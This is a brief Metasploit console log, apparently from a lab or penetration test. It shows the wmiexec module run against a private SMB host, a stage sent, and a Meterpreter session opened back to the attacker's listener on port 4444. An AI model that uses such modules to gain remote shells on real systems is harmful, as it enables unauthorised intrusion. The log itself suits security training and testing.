 msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:49329 ) at 2024-05-11 22:46:09 -0400